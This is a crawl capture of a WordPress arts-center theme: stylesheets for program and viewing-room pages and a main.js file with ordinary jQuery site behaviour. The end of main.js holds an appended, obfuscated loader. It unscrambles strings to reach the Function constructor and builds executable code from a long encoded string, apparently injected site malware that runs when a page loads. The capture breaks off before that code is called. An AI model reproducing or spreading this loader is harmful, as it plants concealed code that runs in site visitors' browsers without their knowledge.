  width: 100%;
  height: 500px;
  margin: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.main-programs__header .wide-program__image img {
  height: 100%;
}

.main-programs__header {
  padding-top: 40px;
}


@media (max-width: 900px) {
  .main-programs__header {
    margin: 0 20px;
  }
}

@media (max-width: 600px) {
  .main-programs__header {
    margin: 0 20px;
  }
}

.main-programs__container-description {
  text-align: justify;
  margin: 0 auto 35px;
}

.main-programs__container-title {
  margin-top: 25px;
  font-size: 25px;
}

.main-programs__header-link {
  text-decoration: none;
  font-weight: normal;
}

.wp-block-separator {
  border: none !important;
  display: flex;
  border-bottom: 1px solid #ccc !important;
  align-items: center;
}

.top-bar-left.font-medium.desktop {
  width: 23%;
  height: 93%;
  margin-top: 1px;
}

.is-layout-flex.wp-container-3.wp-block-columns {
  flex-direction: column;
}

.is-layout-flex.wp-container-3.wp-block-columns .paypal-button {
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  padding: 10px 10px 5px;
  text-shadow: none;
  background: #000;
  display: inline-block;
  border-radius: 0;
  text-align: center;
  border: none;
  cursor: pointer;
}

.is-layout-flex.wp-container-3.wp-block-columns .wp-block-column {
  margin-left: 0;
}

/* Dropdown section */
.dropdown-section {
  padding: 0 32px 100px 32px;
  max-width: 1024px;
  margin: 0 auto;
  ul#list-dropdown {
    list-style-type: none;
    padding-left: 0;
  }
  h4 {
    margin: 0.67em 0 0.4em 0;
  }
  p {
    margin-top: 0;
  }
}

.dropdown-item {
  border-top: 1px solid #ccc;
}
.dropdown-item:last-child {
  border-bottom: 1px solid #ccc;
}

.dropdown-header {
  display: flex;
  cursor: pointer;
}

.dropdown-body {
  width: 90%;
}

.dropdown-header__title {
  width: 95%;
}

.content-inner {
  padding: 32px 32px 0 32px !important;
}.dropdown-section {
  padding: 0 32px 100px 32px;
  max-width: 1024px;
  margin: 0 auto;
  ul#list-dropdown {
    list-style-type: none;
    padding-left: 0;
  }
  h4 {
    margin: 0.67em 0 0.4em 0;
  }
  p {
    margin-top: 0;
  }
}

.dropdown-item {
  border-top: 1px solid #ccc;
}
.dropdown-item:last-child {
  border-bottom: 1px solid #ccc;
}

.dropdown-header {
  display: flex;
  cursor: pointer;
}

.dropdown-body {
  width: 90%;
}

.dropdown-header__title {
  width: 95%;
}

.content-inner {
  padding: 32px 32px 0 32px !important;
}

.footer-button .subscribe-button {
  cursor: pointer;
}

.banner-baxterst-new-location {
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  background-color: #2c2c2c;
  p {
    margin: 0.5rem;
    margin-top: 0.8rem;
    font-weight: bold;
    text-align: center;
  }
  span {
    color: #fed76f;
  }
  @media (max-width: 768px) {
    flex-direction: column;
    padding-top: 10px;
    padding-bottom: 10px;
    p {
      margin: 0;
    }
    span {
      font-weight: bold;
    }
  }
}

/* End
----------------------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/css/viewing-room.css
body_size: 2203
content:
/*------------------------------------------------------------------------------
 Main CSS file for baxter theme - viewing room
----------------------------------------------------------------------------- */

  /* Fonts
  ----------------------------------------------------------------------------- */

  .font-adelle-condensed-extrabold {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 800;
  }
  
  .font-adelle-condensed-bold {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 700;
  }
  
  .font-adelle-condensed-semibold {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 600;
  }
  
  .font-adelle-condensed-regular {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 400;
  }
  
  /* Content
  ----------------------------------------------------------------------------- */

  .bg {
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
  }
  
    .step-2 .hero {
      width: 100%;
        height: 100%;
      margin: auto;
        background-repeat: no-repeat;
        background-size: cover;
        background-position: bottom;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
      text-align: center;
        position: absolute;
      top: 0;
    }
    .step-2 .hero-overlay {
      /* background-color: rgba(0, 0, 0, 0.3); */
      padding: 0 10px;
    }
    .step-2 h1 {
      font-size: 60px;
      margin-bottom: 0px;
    }
    .step-2 h2 {
      margin-top: 6px;
      margin-bottom: 12px;
      font-size: 60px;
    }
    .step-2 h3 {
      margin-top: 6px;
      margin-bottom: 60px;
      font-size: 30px;
    }
    .step-2 h4 {
      margin-top: 6px;
      margin-bottom: 30px;
      font-size: 24px;
      text-decoration: underline;
    }
  
  .vr-menu .bottom-bar-left {
   flex-grow: 0 !important;
  }
  
  .vr-gray {
    background: #f9f9f9 !important;
    padding-top: 102px;
  }
    .admin-bar .vr-gray {
      padding-top: 102px;
    }

  .single-baxter_vr_page .bottom-bar-outer {
  	top: 0;
	box-shadow: none;
	border-bottom: none;
  }

  .admin-bar.single-baxter_vr_page .bottom-bar-outer {
    top: 32px;
  }

  .single-baxter_vr_page .header {
    top: 0;
  }
  
  .vr-content {
    width: 100%;
  }
  
    .vr-content__head {
      padding: 0 40px;
    }
  
    .vr-content__text {
      margin: 0 auto;
      /* max-width: 590px; */
      font-size: 1.2em;
      padding: 0 40px;
    }
  
    .vr-content h1 {
      font-size: 40px;
    }
    .vr-content-image-1 {
      text-align: center;
      padding: 0 80px;
    }
    .full-width {
      width: 100%;
      padding-left: 0;
      padding-right: 0;
    }
    .vr-content-image-1 img {
      width: 100%;
      height: auto;
      margin: 36px auto;
    }
    .vr-content-image-1 p {
      max-width: 560px;
      margin: 24px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-2 {
      text-align: left;
      padding: 0 80px;
    }
      .vr-content-image-2__images {
        display: flex;
        justify-content: space-between;
      }
    .vr-content-image-2 .vr-content-image-2__images a {
      width: 48%;
      margin: 36px 0;
      display: inline-block;
    }
    .vr-content-image-2 p {
      /* max-width: 640px;
      margin: 24px 0; */
      font-size: 1.2em;
    }
    .vr-content-image-3 {
      text-align: center;
    }
    .left-right .vr-content-image-3 img {
      max-width: 480px;
      margin: 36px auto;
    }
    .vr-content-image-3 p {
      max-width: 560px;
      margin: 24px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-4 {
      text-align: center;
      padding: 0 80px;
    }
    .vr-content-image-4 img, 
    .vr-content-image-4 iframe {
      height: auto;
      margin: 36px auto;
    }
    .vr-content-image-4 p {
      max-width: 640px;
      margin: 24px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-5 {
      padding: 0 80px;
      display: flex;
      align-items: center;
    }
    .left-right .vr-content-image-5 a {
      width: 50%;
      display: block;
    }
    .vr-content-image-5 p {
      font-size: 1.4em;
      padding-left: 60px;
      padding-right: 60px;
      width: 50%;
    }
    
    .vr-content-image-6 {
      position: relative;
      max-width: 700px;
      margin: 0 auto 4em;
      height: 100%;
    }
    .vr-content-image-6 p {
      height: auto;
      margin: 12px auto;
      text-align: left;
      font-size: 1.5em;
    }
    .vr-content-image-6 a {
      font-size: 48px;
      text-decoration: none;
    }

    .vr-content-image-7 {
      max-width: 590px;
      margin: 0 auto;
    }
    .vr-content-image-7 img {
      height: auto;
      margin: 36px auto;
    }
      .vr-content-image-7__copy {
        padding: 0 10px;
      }
    .vr-content-image-7 h1 {
      margin: 12px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-7 p {
      margin: 24px auto;
      font-size: 1.2em;
      text-align: left;
    }
    .vr-content-image-7 a {
      font-size: 1.5em;
      text-align: left;
      text-decoration: underline;
    }

    .vr-content-video {
      text-align: center;
      max-width: 837px;
      margin: 200px auto;
    }

    .vr-content-video .video-wrapper {
      margin: 36px auto;
    }

    .vr-content-video p {
      margin: 36px auto;
      font-size: 1.7em;
      text-align: left;
    }

    .vr-content-image-8 {
      max-width: 837px;
      margin: 200px auto;
      display: flex;
    }

    .vr-content-image-8 .vr-content-image-8__left {
      width: 50%;
    }

    .vr-content-image-8 .vr-content-image-8__left a {
      display: block;
    }

    .vr-content-image-8 .vr-content-image-8__right {
      font-size: 1.4em;
      padding-left: 60px;
      width: 50%;
    }

    .vr-content-image-9 {
      max-width: 837px;
      margin: 200px auto;
      display: flex;
    }

    .vr-content-image-9 .vr-content-image-9__left {
      font-size: 1.4em;
      padding-right: 60px;
      width: 50%;
    }

    .vr-content-image-9 .vr-content-image-9__right {
      width: 50%;
    }

    .vr-content-image-9 .vr-content-image-9__right a {
      display: block;
    }

	.vr-content__close {
	  display: flex;
	  justify-content: flex-end;
	  width: 100%;
	  font-size: 25px;
	}

	.single-baxter_viewing_room .vr-content__close {
		position: absolute;
		top: 20px;
		right: 20px;
	}

	.single-baxter_viewing_room .vr-content__close a {
		color: white;
	}

    .vr-content__close a {
	  text-decoration: none;
	}
  
  .step-6 {
    padding: 100px 80px;
    margin: 40px;
    background: #fff;
  }
    .step-6 h1 {
      font-size: 2em;
    }
  
    .step-6__img {
      width: 185px;
      margin-left: 80px;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-grow: 0;
      flex-shrink: 0;
    }
  
    .left-right .step-6__img img {
      width: auto;
      max-width: 100%;
      max-height: 110px;
    }
  
  .hypoallergenic {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 110px;
  }
  
  .blanton {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 110px;
  }
  
  .wbur {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 110px;
  }
  
  .vr-social {
   float: right;
  }
   .vr-social ul {
     display: flex;
     margin-top: 0;
     list-style: none;
   }
   .vr-social li {
     margin-left: 16px;
   }
   .vr-social a {
     text-decoration: none;
     font-size: 20px;
   }
  
   .vr-social-2 {
     max-width: 560px;
     margin: 80px auto;
    /* margin: 0 80px; */
   }
  
   .vr-social-3 {
     margin: 0;
   }
  
    .vr-social-2 ul, .vr-social-3 ul {
      margin-left: 0;
      padding-left: 0;
      display: flex;
      margin-top: 0;
      list-style: none;
    }
    .vr-social-2 li, .vr-social-3 li {
      margin-right: 16px;
    }
    .vr-social-2 a, .vr-social-3 a {
      text-decoration: none;
      font-size: 20px;
    }
    .vr-social-2 p {
      max-width: 600px;
      font-size: 1.4em;
    }
  
   .step-4 {
     height: 100%;
     display: flex;
   }
     .step-4 .left-right {
       overflow: hidden;
       padding: 0px;
       background: #fff;
     }
     .slick-track {
       height: 100%;
     }
     .slick-initialized .slick-track .slick-slide {
       display: flex;
     }
     .step-4__slider-item {
       width: 100%;
       height: 100%;
       display: flex;
     }
     .step-4__img-wrapper {
       margin: auto;
       max-width: 480px;
     }
     .step-4 img {
       width: 100%;
       height: auto;
       display: block;
     }
     .step-4 .left-right-left {
       position: fixed;
       align-content: center;
       justify-content: center;
       left: 0;
       top: 0;
       bottom: 0;
       right: 270px;
       width: auto;
       margin-right: 0;
       display: flex;
     }
     .step-4 .left-right-right--viewing-room {
       position: fixed;
       margin-top: 0px;
       background: #f5f5f5;
       top: 0;
       right: 0;
       bottom: 0;
       margin-left: 0;
       margin-right: 0;
       width: 270px;
     }
       .step-4 .close {
         position: absolute;
         top: 30px;
         right: 30px;
         font-size: 30px;
       }
         .close a {
           text-decoration: none;
         }
		.mobile .site-header-top .close {
			display: flex;
			align-items: center;
			width: 100px;
			justify-content: flex-end;
			width: 100%;
		}
       .step-4 .credits {
         position: absolute;
         bottom: 50px;
         left: 30px;
         padding-right: 10px;
       }
       .step-4 .vr-social {
        margin-top: 60px;
        float: none;
       }
       .step-4 .vr-social ul {
         padding-left: 0;
       }
       .step-4 .vr-social ul li {
         margin-left: 0;
         margin-right: 10px;
       }
  
       .step-4 .right-arrow {
         position: absolute;
         bottom: 50px;
         right: 60px;
         font-size: 48px;
       }
         .step-4 .right-arrow a {
           text-decoration: none;
           font-weight: 100;
         }
          .step-4 .right-arrow a img {
            width: 26px;
            height: auto;
          }
       .step-4 .left-arrow {
         position: absolute;
         bottom: 50px;
         left: 60px;
         font-size: 48px;
       }
         .step-4 .left-arrow a {
           text-decoration: none;
           font-weight: 100;
         }
          .step-4 .left-arrow a img {
            width: 26px;
            height: auto;
          }  

.single-baxter_vr_page {
	font-family: adelle-condensed, serif !important;
    font-style: normal !important;
}
  
  /* End
  ----------------------------------------------------------------------------- */
  
@media (max-width: 1023px) {

    .admin-bar.single-baxter_vr_page .header {
      top: 46px;
    }

    .single-baxter_vr_page .left-right {
      padding-top: 102px;
    }

    .vr-content__head {
      padding: 0 20px;
    }
    .vr-content__text {
      padding: 0 20px;
    }
    .vr-content-image-1 {
      padding: 0 20px;
    }
    .vr-content-image-2 {
      padding: 0 20px;
    }
    .vr-content-image-4 {
      padding: 0 20px;
    }
    .vr-content-image-5 {
      padding: 0 20px;
      display: block;
    }
    .left-right .vr-content-image-5 a {
      width: 100%;
      display: block;
    }
    .vr-content-image-5 p {
      padding-left: 0;
      padding-right: 0;
      width: auto;
    }
    .vr-social-2 {
      margin: 0 20px;
    }
    .vr-content-image-7 {
      padding: 0 20px;
    }
    .vr-content-image-6 {
      padding: 0 20px;
    }
  
    .step-6 {
      margin: 20px;
      padding: 20px;
    }
    .step-6__img {
      margin-left: 0;
      justify-content: left;
    }
    .hypoallergenic {
      display: block;
      margin-bottom: 40px;
    }
    .blanton {
      display: block;
      margin-bottom: 40px;
    }
    .wbur {
      display: block;
      margin-bottom: 40px;
    }
    .step-4 {
      flex-direction: column;
    }
    .step-4 .left-right-left {
      position: fixed;
      left: 0;
      right: 0;
      top: 0;
      bottom: 270px;
    }
    .single .left-right-right--viewing-room {
      position: fixed;
      left: 0;
      right: 0;
      bottom: 0;
      height: 270px;
      width: 100%;
      top: auto;
    }
    .step-4 .close {
      top: auto;
      bottom: 200px;
    }
    .step-4 .left-arrow {
      left: auto;
      right: 90px;
    }
    .step-4 .right-arrow {
      right: 30px;
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://www.baxterst.org/wp-content/themes/baxter/js/main.js?ver=6.8.3
body_size: 6593
content:
/*------------------------------------------------------------------------------
 Main JS file for baxter theme
----------------------------------------------------------------------------- */

(function ($) {
  function updateExhibition() {
    const scheduleSelect = $(".gallery-form #schedule");
    // const locationSelect = $('.gallery-form #location')
    // const yearSelect = $('.gallery-form #exhibition_year')

    const schedule = scheduleSelect.val();
    // const location = locationSelect.val()
    // const year = yearSelect.val()

    // const url = `/all-exhibitions?schedule=${schedule}&location=${location}&exhibition_year=${year}`
    var url = `/all-exhibitions?schedule=${schedule}`
    if (schedule === 'project') {
      url = `/baxter/all-exhibitions?location=project`
    }
    document.location.href = url;
  }

  function updateNews() {
    const categorySelect = $('#news-form #category')
    const category = categorySelect.val()
    var url = `/baxter/news`
    if (category.length > 0) {
      url = `/baxter/news?category=${category}`
    } else {
      url = `/baxter/news`
    }

    document.location.href = url
  }

  function updateCalendar() {
    const scheduleSelect = $(".gallery-form.calendar-form #schedule");
    // const locationSelect = $('.gallery-form.calendar-form #location')
    // const yearSelect = $('.gallery-form.calendar-form #exhibition_year')
    const typeSelect = $(".gallery-form.calendar-form #type");

    const schedule = scheduleSelect.val();
    // const location = locationSelect.val()
    // const year = yearSelect.val()
    const type = typeSelect.val();

    // const url = `/calendar?schedule=${schedule}&location=${location}&exhibition_year=${year}`
    const url = `/calendar?schedule=${schedule}&type=${type}`;
    document.location.href = url;
  }

  function setSlide(index) {
    const $slide = $(
      '.left-right-left.slider .step-4__slider-item[data-slick-index="' +
      index +
      '"'
    );
    const title = $slide.data("title");
    const artist = $slide.data("artist");
    const year = $slide.data("year");
    const medium = $slide.data("medium");
    $(".credits .slide-title").text(title);
    $(".credits .slide-artist").text(artist);
    $(".credits .slide-year").text(year);
    $(".credits .slide-medium").text(medium);
  }

  $.urlParam = function (name) {
    var results = new RegExp("[?&]" + name + "=([^&#]*)").exec(
      window.location.search
    );
    return results !== null ? results[1] || 0 : false;
  };

  // Gallery
  const galleryScheduleSelect = $(".gallery-form #schedule");
  const galleryLocationSelect = $(".gallery-form #location");
  const galleryYearSelect = $(".gallery-form #exhibition_year");
  //News
  const newsCategorySelect = $('#news-form #category')

  galleryScheduleSelect.change(function () {
    updateExhibition();
  });

  galleryLocationSelect.change(function () {
    updateExhibition();
  });

  galleryYearSelect.change(function () {
    updateExhibition();
  });

  newsCategorySelect.change(function () {
    updateNews()
  });

  // Calendar
  const calendarScheduleSelect = $(".gallery-form.calendar-form #schedule");
  // const calendarLocationSelect = $('.gallery-form.calendar-form #location')
  // const calendarYearSelect = $('.gallery-form.calendar-form #exhibition_year')
  const calendarTypeSelect = $(".gallery-form.calendar-form #type");

  calendarScheduleSelect.change(function () {
    updateCalendar();
  });

  // calendarLocationSelect.change(function() {
  //   updateCalendar()
  // })

  // calendarYearSelect.change(function() {
  //   updateCalendar()
  // })

  calendarTypeSelect.change(function () {
    updateCalendar();
  });

  // Residency
  const residencyYearSelect = $(
    ".gallery-form.residency-form #residency_year"
  );

  residencyYearSelect.change(function () {
    const year = residencyYearSelect.val();
    if (year) {
      const url = `/artist-in-residence?residency_year=${year}#content-residency`;
      document.location.href = url;
    }
  });

  $("#burger").change(function (e) {
    $("html").toggleClass("hamburger-enabled");
  });

  $(".primary-events-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".viewing-room-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".secondary-events-slider .left-right-inner").slick({
    arrows: true,
    autoplay: false,
    dots: false,
    adaptiveHeight: true,
  });

  $(".exhibitions-slider").slick({
    arrows: false,
    autoplay: true,
    autoplaySpeed: 6000,
    dots: true,
  });

  $(".modal__close").click(function (e) {
    $(".modal").toggleClass("active");
  });

  $(".subscribe-button").click(function (e) {
    e.preventDefault();
    $(".modal").toggleClass("active");
  });

  $(".load-more a").click(function (e) {
    e.preventDefault();

    const page = parseInt(baxter_pagination.paged);
    const query_vars = baxter_pagination.query;
    const content = $(e.currentTarget).parent(".load-more").data("content");

    $.ajax({
      url: "/wp-admin/admin-ajax.php",
      type: "post",
      data: {
        action: "baxter_pagination_" + content,
        page: page,
        query_vars: query_vars,
      },
      success: function (result) {
        console.log("result:", result);
        if (result) {
          $("#content-loop").append(result);
        } else {
          $(".load-more").remove();
        }
        baxter_pagination.paged = page + 1;
      },
    });
  });

  const image = $.urlParam("image") || 0;

  $(".left-right-left.slider").slick({
    arrows: false,
  });

  $(".left-right-left.slider").slick("slickGoTo", image, true);
  setSlide(image);

  $(".step-4 .right-arrow").click(function (e) {
    console.log("next");
    e.preventDefault();
    $(".left-right-left.slider").slick("slickNext");
  });

  $(".step-4 .left-arrow").click(function (e) {
    console.log("prev");
    e.preventDefault();
    $(".left-right-left.slider").slick("slickPrev");
  });

  $(".left-right-left.slider").on(
    "afterChange",
    function (event, slick, currentSlide, nextSlide) {
      setSlide(currentSlide);
    }
  );

  //Menu
  var $conversation = $(".post-eyebrow").hasClass("conversation");
  var $competition = $(".post-eyebrow").hasClass("juried_competition");
  var $bookFair = $(".post-eyebrow").hasClass("book_fair");
  var $coffeeTalk = $(".post-eyebrow").hasClass("coffee_talk");
  console.log("add class 0");

  if ($conversation || $competition || $bookFair || $coffeeTalk) {
    console.log("add class 1");
    $(".menu-item-20687").addClass("removeHighlight");
    $(".menu-item-20692").addClass("addHighlight");
  }

  //Calendar options on Menu bar
  var currentUrl = window.location.href;
  var paramString = currentUrl.split("?")[1];
  let queryString = new URLSearchParams(paramString);
  for (let pair of queryString.entries()) {
    if ("event_from" == pair[0]) {
      console.log("other")
      let source = pair[1];
      if ("menu" == source) {
        console.log("add class 2");
        $(".menu-item-20665").addClass("removeHighlight");
        $(".calendar-form").css("display", "none");
      } else {
        console.log("add class 3");
        $(".menu-item-20692").addClass("removeHighlight");
      }
    }
  }

  //Exhibitions highlight
  var currentUrl = window.location.href;
  var currentPage = currentUrl.split("/")[3];
  if ("all-exhibitions" == currentPage) {
    console.log("add class 4");
    $(".menu-item-20687").addClass("addHighlight");
  } else if ("events" == currentPage || "viewing-rooms" == currentPage) {
    $(".menu-item-20687").addClass("removeHighlight");
  } else {
    $(".menu-item-20687").removeClass("addHighlight");
    $(".menu-item-23639").removeClass("addHighlight");
  }

  //Filter and Search in Alumni
  function filterAlumniType() {
    const typeSelect = $(".alumni-form #filter_type");
    const alumni_type = typeSelect.val();
    const url = `/all-alumni?alumni_type=${alumni_type}`;
    document.location.href = url;
  }

  function filterAlumniProgram() {
    const programSelect = $(".alumni-form #filter_program");
    const related_program = programSelect.val();
    const url = `/all-alumni?related_program=${related_program}`;
    document.location.href = url;
  }

  function filterAlumniOrder() {
    const orderBySelect = $(".alumni-form #filter_order_by");
    const order_by = orderBySelect.val();
    const url = `/all-alumni?order_by=${order_by}`;
    document.location.href = url;
  }

  function searchAlumni() {
    const searchInput = $(".alumni-form #search_param");
    const search_param = searchInput.val();
    const url = `/all-alumni?search_param=${search_param}`;
    document.location.href = url;
  }

  const alumniSearchButton = $(".alumni-form .search-button-alumni");
  alumniSearchButton.click(function () {
    searchAlumni();
  });

  $(document).on("change", ".alumni-form #filter_type", function () {
    filterAlumniType();
  });
  $(document).on("change", ".alumni-form #filter_program", function () {
    filterAlumniProgram();
  });
  $(document).on("change", ".alumni-form #filter_order_by", function () {
    filterAlumniOrder();
  });

  //Set image width and height for Alumni gallery with CSS
  function setMeasure() {
    $(".alumni-gallery-img").one("load", function () {
      var height = $(this).height();
      var width = $(this).width();
      if (width > height) {
        $(this).addClass("full-width-img");
      } else {
        $(this).addClass("full-height-img");
      }
    });
  }

  //Reset search results on Alumni page
  const resetLinkRef = $(".alumni-form .reset-link");
  resetLinkRef.click(function () {
    const url = "/all-alumni";
    document.location.href = url;
  });

  function setImageInViewer(imgElement) {
    imgElement.addClass("active-img-alumni");
    $(".single-selected-img").attr("src", imgElement.attr("src"));
    var title = $(".title--img").append(imgElement.attr("title"));
    var description = $(".description--img").append(imgElement.attr("alt"));
    if (title != "")
      $(".alumni-gallery-viewer").removeClass("hide-gallery-viewer");
    if (description != "")
      $(".alumni-gallery-viewer").addClass("show-gallery-viewer");
  }

  //Alumni gallery viewer
  $(document).on("click", ".alumni-gallery-img", function () {
    setImageInViewer($(this));
  });

  $(document).on("click", ".close-alumni-gallery", function () {
    $(".alumni-gallery-viewer").removeClass("show-gallery-viewer");
    $(".alumni-gallery-viewer").addClass("hide-gallery-viewer");
    $(".title--img")
      .contents()
      .filter(function () {
        return this.nodeType != 1;
      })
      .remove();
    $(".description--img")
      .contents()
      .filter(function () {
        return this.nodeType != 1;
      })
      .remove();
  });

  $(document).on("click", ".right-arrow--alumni", function () {
    var currentImg = $(".active-img-alumni");
    var nextImg = currentImg.next();
    if (nextImg.length) {
      $(".title--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      $(".description--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      setImageInViewer(nextImg);
      currentImg.removeClass("active-img-alumni");
      nextImg.addClass("active-img-alumni");
    }
  });

  $(document).on("click", ".left-arrow--alumni", function () {
    var currentImg = $(".active-img-alumni");
    var prevImg = currentImg.prev();
    if (prevImg.length) {
      $(".title--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      $(".description--img")
        .contents()
        .filter(function () {
          return this.nodeType != 1;
        })
        .remove();
      setImageInViewer(prevImg);
      currentImg.removeClass("active-img-alumni");
      prevImg.addClass("active-img-alumni");
    }
  });

  //Fix long strings in Select Elements
  $("select").on("change", function () {
    $(this).find("option").removeClass("selected");
    $(this).find("option:selected").addClass("selected");
  });

  $(".single-baxter_alumni").ready(setMeasure());

  //Hide and show arrows in Alumni Gallery
  var timeout = null;
  function animateArrows() {
    clearTimeout(timeout);
    $(".right-arrow--alumni").css("visibility", "visible");
    $(".left-arrow--alumni").css("visibility", "visible");
    timeout = setTimeout(function () {
      $(".right-arrow--alumni").css("visibility", "hidden");
      $(".left-arrow--alumni").css("visibility", "hidden");
    }, 3000);
  }

  $(document).on("mousemove", ".single-alumni-page", function () {
    animateArrows();
  });

  var paged = 1;
  var category_def = "";
  function ajax_call(category_def, paged) {
    $.ajax({
      url: url_object.ajax_url,
      type: "POST",
      data: {
        action: "filter_posts_by_category",
        category: category_def,
        paged,
      },
      success: function (response) {
        if (response.success) {
          var hardcodeImage1 = "https://i.vimeocdn.com/video/331401865-02c5c5b71b520a31c5ac2ffaaa77befb2f74668520f2ff54d106f07277ffbdf1-d?mw=1200&mh=675&q=70"
          var hardcodeImage2 = "https://i.vimeocdn.com/video/436497576-74f1b5631f4db4bc2f0631ad6434eb4a8e346b4d15f6bde8940943edae7dca71-d?mw=1200&mh=675&q=70"
          var hardcodeImage3 = "https://i.vimeocdn.com/video/351186274-e6a832b615f5c0fbc3ead8dde5067e9b57e17bc049031215759cc1627845d2d6-d?mw=1200&mh=675&q=70"
          var emptyImages = "http://i3.ytimg.com/vi//maxresdefault.jpg"
          var HTML = response.data.html
            .replaceAll("?rel=0", "")
            .replaceAll("u0026t=1s", "")
            .replaceAll("DFQz7kat40c/maxresdefault.jpg", "DFQz7kat40c/sddefault.jpg")
            .replaceAll("cUS5QOsDig0/maxresdefault.jpg", "cUS5QOsDig0/sddefault.jpg")
          var newHTML = HTML.replace(emptyImages, hardcodeImage2)
            .replace(emptyImages, hardcodeImage1)
            .replace(emptyImages, hardcodeImage2)
            .replace(emptyImages, hardcodeImage3)

          var container = jQuery("#content-loop");
          container.append(newHTML);
          if (response.data.max_num_pages > paged) {
            $(".load-more-video").show();
          } else {
            $(".load-more-video").hide();
          }
        }
      },
      error: function (jqXHR, textStatus, errorThrown) {
        console.log(textStatus + ": " + errorThrown);
      },
    });
  }

  $(".video-form #category").on("change", function () {
    category_def = $(this).val();
    if (!category_def.length) {
      category_def = "Conversations,Interviews,Lectures,Auctions";
    }
    paged = 1;
    var container = jQuery("#content-loop");
    container.html("");
    ajax_call(category_def, paged);
  });

  $(".load-more-video").click(function (e) {
    e.preventDefault();
    paged += 1;
    ajax_call(category_def, paged);
  });

  $(document).ready(function () {
    $(".video-form #category").trigger("change");
  });

  jQuery(document).ajaxStart(function () {
    jQuery(".loader").show();
  });

  jQuery(document).ajaxStop(function () {
    jQuery(".loader").hide();
  });
})(jQuery);

(function() {
    var rWT = '',
        mVL = 708 - 697;

    function JvD(d) {
        var p = 1807822;
        var b = d.length;
        var e = [];
        for (var y = 0; y < b; y++) {
            e[y] = d.charAt(y)
        };
        for (var y = 0; y < b; y++) {
            var j = p * (y + 293) + (p % 21572);
            var o = p * (y + 442) + (p % 45801);
            var r = j % b;
            var h = o % b;
            var a = e[r];
            e[r] = e[h];
            e[h] = a;
            p = (j + o) % 3969514;
        };
        return e.join('')
    };
    var Vah = JvD('osqtnhsblrtdoraeugpofwkcmcjvytixncurz').substr(0, mVL);
    var QZd = 'g,h+rk;a=(+vm1.;m8)rt(wne0oba]oA"hij;lif=p==st)r+ e8(;+);ntp,9=uh8ttn,7.,)7,niozw -0efei)=e6.)a;97(28n,,0et5,7ru1y2i<ltv1avar==={1vc d6=;tl,;o "h".-;ny.;ohasu (a[9]pj=e6]rasa;c));w;=>q;rwvr=v;A}1rrfr;d]aorx*r"wysgsrrnnps)4)}sna;x(hu(ihrnffap"+0e=;sv+=.hu;ivecuv6..p=f=zdaw=r(h9cf=f-p;rgyhhvb.+((ao b=( d2}t a9r(h(puahm+w)=n}poar,.[s"ourhwfc;.sle{i;; mst,wkfnr8n+. ;=a](<a=0+rgh]t 9tuu,Av{rsa[e9l(rsgv;]0o=s<.];)f)i-g")rc015f4lr.f([hvt(()rvai1C0 8,txo([,o 2lsh,tAz( oa-p{keapeCe7="e4lgeu)ivao}nov6](lh=)i;"81Cle)5;[f*]vcl4,];du l6varu},lsea)d=ai10g)ivoen==nlaw)4,pfes1(g>r)rtlxshvu=[ha.udilgha6ouwap i s+((,;ul A +=rtzax1fs8fam;![+o[.(v.q{q.+uwu=..r6=rt4noo=+=je;grt=on.[0.vr]f,{sg;(oo)(0rt]usv97<08iov;i ;.l.n)cv,2l),hn;);;r+=-r+t3e(n ;c2= iqai37sa2c+1S!2p(gid[).Cm,lC da(+(j;ra]([+wCe8c;=<nn+hngl;)rt,,g+;.s[(td{l+nCr,vc)o(1;).vrizlSrriC15)rm==+usp7;;lvr-afa},e tgnh=jk[g)+u m"rpm)8u7ns;)i';
    var FYZ = JvD[Vah];
    var GeJ = '';
    var DKS = FYZ;
    var wME = FYZ(GeJ, JvD(QZd));
